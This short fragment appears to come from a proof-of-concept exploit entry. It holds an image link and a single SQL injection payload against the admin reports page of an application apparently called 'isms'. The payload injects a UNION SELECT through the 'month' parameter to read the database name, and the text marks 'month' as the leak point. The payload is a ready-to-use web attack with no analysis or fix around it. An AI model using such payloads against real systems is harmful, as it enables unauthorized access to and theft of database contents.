[+] Payload: /isms/admin/?page=reports/waste&month=2022-07%27%20union%20select%201,2,3,4,5,6,7,database(),9,10--+ // Leak place ---> month